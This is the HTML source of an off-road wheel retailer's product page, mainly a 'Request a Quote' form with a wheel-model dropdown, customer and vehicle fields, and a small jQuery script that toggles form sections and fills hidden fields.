					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>		<div data-elementor-type="popup" data-elementor-id="50002" class="elementor elementor-50002 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c3308f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c3308f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41fdb3e" data-id="41fdb3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70a5701 eael-hamburger--none eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70a5701" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-menu-mobile" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-49977" class="wheels-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49977"><a href="/Wheel-finishes/">WHEELS</a></li>
<li id="menu-item-55718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55718"><a href="#request_quote_form">GET QUOTE</a></li>
<li id="menu-item-50001" class="visualizer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50001"><a href="/visualizer/">VISUALIZER</a></li>
<li id="menu-item-49987" class="finddealer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49987"><a href="/retailer-locator/">FIND A DEALER</a></li>
<li id="menu-item-49980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49980"><a target="_blank" href="https://elitewheelcaps.com/collections/xf-off-road-caps?utm_campaign=Vortek_site&#038;utm_source=Vortek&#038;utm_medium=Link&#038;utm_content=Nav">CAPS</a></li>
<li id="menu-item-49984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49984"><a target="_blank" href="https://www.shopxfoffroad.com/">APPAREL</a></li>
<li id="menu-item-49978" class="gallery-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49978"><a href="/product-category/vehicle-gallery/">GALLERY</a></li>
<li id="menu-item-49996" class="about-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49996"><a href="/about">ABOUT</a></li>
<li id="menu-item-50000" class="contact-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50000"><a href="/contact-us/">CONTACT</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="55472" class="elementor elementor-55472 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#request_quote_form\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-48c20aa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48c20aa8" data-element_type="section" id="request_quote_form">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1167dcfe" data-id="1167dcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeeea9b elementor-widget elementor-widget-heading" data-id="1eeeea9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Request a Quote</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1436e80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1436e80b" data-element_type="section" id="singleProduct_section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a2e48b7" data-id="6a2e48b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a03d2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="53a03d2" data-element_type="widget" id="header-productTitle" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Product Title</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-389777d6 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="389777d6" data-element_type="widget" id="product_variation_name" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Product Variation</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-243b5903" data-id="243b5903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63794869 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="63794869" data-element_type="widget" id="product_featured_image" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="800" src="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png" class="attachment-large size-large wp-image-31227" alt="" srcset="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png 1500w, https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side-1000x1000.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side-200x200.png 200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-424c3d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="424c3d3" data-element_type="section" id="dropdown_section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d370eea" data-id="d370eea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7caddb4 elementor-widget elementor-widget-html" data-id="7caddb4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<input type="tel" size="5" tabindex="-1" readonly
                   style="position:fixed;-webkit-appearance：none;box-shadow:none;border:none;background:none;cursor:default;" />
<script>
//This function shows or hides the product sections
//depending on if they get to the form from a product
//page or a non-product page
jQuery(document).ready(function($) {
    // Check if the current page is a product page
    var isProductPage = $('body').hasClass('single-product');

    if (isProductPage) {
        // If it's a product page, show singleProduct_section and hide dropdown_section
        $('#singleProduct_section').removeClass('hidden-section');
        $('#dropdown_section').addClass('hidden-section');
    } else {
        // If it's not a product page, show dropdown_section and hide singleProduct_section
        $('#dropdown_section').removeClass('hidden-section');
        $('#singleProduct_section').addClass('hidden-section');
    }
});

//This function controls the dropdown and
// updates the form fields and image according
//to the selected product
jQuery(document).ready(function($) {
    var isProductPage = $('body').hasClass('single-product');
    
    if (!isProductPage) {
        $('#product_dropdown').change(function() {
        var selectedOption = $(this).find('option:selected');
        var productName = selectedOption.data('name');
        var productUrl = selectedOption.data('url');
        var productImage = selectedOption.data('image');

        // Update image
        $('#product_dd_image img').attr('src', productImage);

        // Update hidden form fields
        $('#form-field-product_title').val(productName);
        $('#form-field-Product_Page_URL').val(productUrl);
        $('#form-field-Wheel_Image_URL').val(productImage);
        }).change(); 
    }
});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-e73d4de elementor-widget elementor-widget-shortcode" data-id="e73d4de" data-element_type="widget" id="product_dropdown" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><select id="product_dropdown" class="dropdown"><option value="22033" data-name="XF-205" data-url="https://www.xfoffroad.com/wheel/xf-205/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-205_22x12_Side_Hi-min.png">XF-205</option><option value="22073" data-name="XF-207" data-url="https://www.xfoffroad.com/wheel/xf-207/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-207_26_BM_Side_Hi_7795-min.png">XF-207</option><option value="22153" data-name="XF-211" data-url="https://www.xfoffroad.com/wheel/xf-211/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF_211_Side_hi-min.png">XF-211</option><option value="22175" data-name="XF-215" data-url="https://www.xfoffroad.com/wheel/xf-215/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-215_BM_Side_Hi-min.png">XF-215</option><option value="22185" data-name="XF-216" data-url="https://www.xfoffroad.com/wheel/xf-216/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-216_Black_Side_Hi-min.png">XF-216</option><option value="22989" data-name="XF-218" data-url="https://www.xfoffroad.com/wheel/xf-218/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-218_BM_Side_Hi-min.png">XF-218</option><option value="22207" data-name="XF-219" data-url="https://www.xfoffroad.com/wheel/xf-219/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-219_Black_Side_Hi-min.png">XF-219</option><option value="23411" data-name="XF-220" data-url="https://www.xfoffroad.com/wheel/xf-220/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-220_BM_Side_Hi-min.png">XF-220</option><option value="22219" data-name="XF-222" data-url="https://www.xfoffroad.com/wheel/xf-222/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-222_BM_Side_Hi-min.png">XF-222</option><option value="22223" data-name="XF-224" data-url="https://www.xfoffroad.com/wheel/xf-224/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-224_BM_Side_Hi-min.png">XF-224</option><option value="22937" data-name="XF-226" data-url="https://www.xfoffroad.com/wheel/xf-226/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-226_BM_Side_2000-min.png">XF-226</option><option value="22939" data-name="XF-228" data-url="https://www.xfoffroad.com/wheel/xf-228/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-228_BM_Side_2000-min.png">XF-228</option><option value="37382" data-name="XF-229" data-url="https://www.xfoffroad.com/wheel/xf-229/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-229-GBM-6L-S-RTSY1C-240521.png">XF-229</option><option value="37383" data-name="XF-230" data-url="https://www.xfoffroad.com/wheel/xf-230/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-230-SB-6L-S-RTSY1C-240521.png">XF-230</option><option value="37384" data-name="XF-231" data-url="https://www.xfoffroad.com/wheel/xf-231/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-231-BMTDT-6L-S-RTSY1C-240521.png">XF-231</option><option value="37385" data-name="XF-232" data-url="https://www.xfoffroad.com/wheel/xf-232/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-232-GBRM-6L-S-RTSY1C-240521.png">XF-232</option><option value="37386" data-name="XF-233" data-url="https://www.xfoffroad.com/wheel/xf-233/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-233-GBBM-6L-S-RTSY1C-240521.png">XF-233</option><option value="37387" data-name="XF-234" data-url="https://www.xfoffroad.com/wheel/xf-234/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-234-SBMZDT-6L-S-RTSY1C-240521.png">XF-234</option><option value="37388" data-name="XF-235" data-url="https://www.xfoffroad.com/wheel/xf-235/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-235-GBM-6L-S-RTSY1C-240521.png">XF-235</option><option value="37389" data-name="XF-236" data-url="https://www.xfoffroad.com/wheel/xf-236/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-236-GBUDT-6L-S-RTSY1C-240521.png">XF-236</option><option value="37390" data-name="XF-237" data-url="https://www.xfoffroad.com/wheel/xf-237/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBRM-6L-S-RTSY1C-240521.png">XF-237</option><option value="37391" data-name="XF-238" data-url="https://www.xfoffroad.com/wheel/xf-238/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-BMTDT-6L-S-RTSY1C-240521.png">XF-238</option><option value="37392" data-name="XF-239" data-url="https://www.xfoffroad.com/wheel/xf-239/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png">XF-239</option><option value="37393" data-name="XF-240" data-url="https://www.xfoffroad.com/wheel/xf-240/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png">XF-240</option><option value="51594" data-name="XF-229 DUALLY 10 LUG" data-url="https://www.xfoffroad.com/wheel/xf-229-dually-10-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-229-DUALLY-10-LUG.png">XF-229 DUALLY 10 LUG</option><option value="51544" data-name="XF-240 DUALLY 10 LUG" data-url="https://www.xfoffroad.com/wheel/xf-240-dually-10-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-240-DUALLY-10-LUG.png">XF-240 DUALLY 10 LUG</option><option value="51510" data-name="XF-229 DUALLY 8 LUG" data-url="https://www.xfoffroad.com/wheel/xf-229-dually-8-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-229-DUALLY-8-LUG.png">XF-229 DUALLY 8 LUG</option><option value="51532" data-name="XF-240 DUALLY 8 LUG" data-url="https://www.xfoffroad.com/wheel/xf-240-dually-8-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-240-DUALLY-8-LUG.png">XF-240 DUALLY 8 LUG</option><option value="29009" data-name="XFX-303" data-url="https://www.xfoffroad.com/wheel/xf-303/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f765354a138feb47818b43c_XFX-303-Black-Milled-Side-2020.png">XFX-303</option><option value="29029" data-name="XFX-304" data-url="https://www.xfoffroad.com/wheel/xf-304/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f76536e91824235ae013945_XFX-304-BM-Side-2020.png">XFX-304</option><option value="29050" data-name="XFX-305" data-url="https://www.xfoffroad.com/wheel/xf-305/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d791188f4c01100d1293c7c_5d278fdea01d9f96fdb7b963_XFX-305-Black-Milled-Side.png">XFX-305</option><option value="29101" data-name="XFX-306" data-url="https://www.xfoffroad.com/wheel/xf-306/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f76546aefc359ccea9b769a_XF-306-Black-and-Milled-Side-2020.png">XFX-306</option><option value="29147" data-name="XFX-307" data-url="https://www.xfoffroad.com/wheel/xfx-307/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f765477b7692e274f435d6c_XFX-307-BM-Side-2020.png">XFX-307</option><option value="29160" data-name="XFX-308" data-url="https://www.xfoffroad.com/wheel/xfx-308/" data-image="https://www.xfoffroad.com/wp-content/uploads/2019/03/XF-308-Gloss-Black-Milled-Side.png">XFX-308</option><option value="29236" data-name="XFX-302" data-url="https://www.xfoffroad.com/wheel/xfx-302/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png">XFX-302</option><option value="36039" data-name="XFX-301" data-url="https://www.xfoffroad.com/wheel/xfx-301/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/05/5f76533626ccaa833ce9b790_XFX-301-BM-Side-2020-600x600-1.png">XFX-301</option></select></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462a86f" data-id="462a86f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80e81e9 elementor-widget elementor-widget-image" data-id="80e81e9" data-element_type="widget" id="product_dd_image" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7301d58f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7301d58f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Request a Quote">
			<input type="hidden" name="post_id" value="55472"/>
			<input type="hidden" name="form_id" value="7301d58f"/>
			<input type="hidden" name="referer_title" value="XFX&#x2d;302 | XF Off&#x2d;Road" />

							<input type="hidden" name="queried_id" value="29236"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-custname elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custname" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[custname]" id="form-field-custname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-custphone elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custphone" class="elementor-field-label">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[custphone]" id="form-field-custphone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-custemail elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custemail" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[custemail]" id="form-field-custemail" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_country elementor-col-50">
												<label for="form-field-cust_country" class="elementor-field-label">
								Country							</label>
														<input size="1" type="text" name="form_fields[cust_country]" id="form-field-cust_country" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Country">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_state elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-cust_state" class="elementor-field-label">
								State/Province							</label>
														<input size="1" type="text" name="form_fields[cust_state]" id="form-field-cust_state" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State/Province" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-form_zip_code elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-form_zip_code" class="elementor-field-label">
								Zip/Postal Code							</label>
														<input size="1" type="text" name="form_fields[form_zip_code]" id="form-field-form_zip_code" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Zip/Postal Code" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-business_question elementor-col-50">
												<label for="form-field-business_question" class="elementor-field-label">
								Do you own wheel and tire shop?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[business_question]" id="form-field-business_question" class="elementor-field-textual elementor-size-sm">
									<option value="No, I’m an individual">No, I’m an individual</option>
									<option value="Yes, online only">Yes, online only</option>
									<option value="Yes, at my retail location(s) only">Yes, at my retail location(s) only</option>
									<option value="Yes, both online, and at my retail location(s)">Yes, both online, and at my retail location(s)</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-business_name elementor-col-50">
												<label for="form-field-business_name" class="elementor-field-label">
								Business Name							</label>
														<input size="1" type="text" name="form_fields[business_name]" id="form-field-business_name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_31a11ad elementor-col-100">
					<h6>Vehicle Information:</h6>				</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-vehicle_year elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_year" class="elementor-field-label">
								Vehicle Year							</label>
									<input type="number" name="form_fields[vehicle_year]" id="form-field-vehicle_year" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Year" required="required" min="" max="" >
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-vehicle_make elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_make" class="elementor-field-label">
								Vehicle Make							</label>
														<input size="1" type="text" name="form_fields[vehicle_make]" id="form-field-vehicle_make" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Make" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-vehicle_model elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_model" class="elementor-field-label">
								Vehicle Model							</label>
														<input size="1" type="text" name="form_fields[vehicle_model]" id="form-field-vehicle_model" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Model" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_wheel_size elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-cust_wheel_size" class="elementor-field-label">
								Wheel Size							</label>
														<input size="1" type="text" name="form_fields[cust_wheel_size]" id="form-field-cust_wheel_size" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Wheel Size" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-ready_to_buy elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-ready_to_buy" class="elementor-field-label">
								How soon do you want your wheels?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[ready_to_buy]" id="form-field-ready_to_buy" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Ready ASAP">Ready ASAP</option>
									<option value="Within a month">Within a month</option>
									<option value="Within 3 months">Within 3 months</option>
									<option value="Give me a price">Give me a price</option>
									<option value="Just looking">Just looking</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-cust_budget elementor-col-50">
												<label for="form-field-cust_budget" class="elementor-field-label">
								Budget							</label>
									<input type="number" name="form_fields[cust_budget]" id="form-field-cust_budget" class="elementor-field elementor-size-sm  elementor-field-textual" min="" max="" >
						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-subscribe elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-subscribe" class="elementor-field-label">
								Subscribe to our newsletter?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Yes" id="form-field-subscribe-0" name="form_fields[subscribe]" required="required"> <label for="form-field-subscribe-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-subscribe-1" name="form_fields[subscribe]" required="required"> <label for="form-field-subscribe-1">No</label></span></div>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-contact_method elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-contact_method" class="elementor-field-label">
								Preferred Contact Method							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Email" id="form-field-contact_method-0" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-0">Email</label></span><span class="elementor-field-option"><input type="radio" value="Text" id="form-field-contact_method-1" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-1">Text</label></span><span class="elementor-field-option"><input type="radio" value="Call" id="form-field-contact_method-2" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-2">Call</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-form_notes elementor-col-100">
												<label for="form-field-form_notes" class="elementor-field-label">
								Notes/Questions							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[form_notes]" id="form-field-form_notes" rows="2" placeholder="When can I get these wheels?"></textarea>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-Wheel_Image_URL elementor-col-100">
													<input size="1" type="hidden" name="form_fields[Wheel_Image_URL]" id="form-field-Wheel_Image_URL" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-date_time elementor-col-100">
													<input size="1" type="hidden" name="form_fields[date_time]" id="form-field-date_time" class="elementor-field elementor-size-sm  elementor-field-textual" value="January 16, 2026 2:47 pm">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-variation_name elementor-col-100">
													<input size="1" type="hidden" name="form_fields[variation_name]" id="form-field-variation_name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
